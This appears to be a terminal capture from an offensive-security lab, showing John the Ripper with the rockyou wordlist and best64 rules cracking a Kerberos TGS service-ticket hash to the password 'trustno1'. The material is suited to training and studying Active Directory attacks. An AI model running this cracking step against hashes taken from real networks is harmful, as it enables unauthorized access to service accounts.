 ┌──(kali㉿kali)-[~/offsec-labs/TEMP-publish]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt --rules=best64 MSSQL.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
trustno1         (?)
1g 0:00:00:00 DONE (2023-11-30 12:02) 1.369g/s 2805p/s 2805c/s 2805C/s 123456..lovers1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.